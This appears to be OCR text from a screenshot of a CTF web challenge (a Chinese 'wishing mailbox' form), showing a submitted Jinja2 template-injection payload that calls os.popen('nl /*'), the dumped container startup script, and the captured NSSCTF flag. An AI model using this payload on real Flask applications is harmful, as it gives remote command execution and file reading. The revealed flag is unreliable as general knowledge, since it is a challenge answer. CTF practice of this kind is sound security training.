 星愿信箱
我我{% print
(request.__class__.__init__.__globals__.__builtins__.__import__('os').popen('nl
/*').read()) %}
投递愿望
愿望反馈：
我我 1 #!/bin/sh 2 # Get the user 3 user=$(ls /home) 4 # Check the
environment variables for the flag and assign to INSERT_FLAG 5 if [
"$DASFLAG" ]; then 6 INSERT_FLAG="$DASFLAG" 7 export
DASFLAG=no_FLAG 8 DASFLAG=no_FLAG 9 elif [ "$FLAG" ]; then 10
INSERT_FLAG="$FLAG" 11 export FLAG=no_FLAG 12 FLAG=no_FLAG 13
elif [ "$GZCTF_FLAG" ]; then 14 INSERT_FLAG="$GZCTF_FLAG" 15 export
GZCTF_FLAG=no_FLAG 16 GZCTF_FLAG=no_FLAG 17 else 18
INSERT_FLAG="flag{TEST_Dynamic_FLAG}" 19 fi 20 # 将FLAG写入文件 请
根据需要修改 21 echo $INSERT_FLAG | tee /flag 22 # 控制flag和项目源码
的权限 23 chmod 744 /flag 24 chmod 740 /app/* 25 # 启动flask，并同时
开启debug模式 26 # cd /app && flask --debug run -h 0.0.0.0 -p 8080 27
# 在无debug参数下启动flask 28 cd /app && flask run -h 0.0.0.0 -p 8080
29 NSSCTF{5665cce7-4b67-41d4-ab18-a6d7ed3916e4}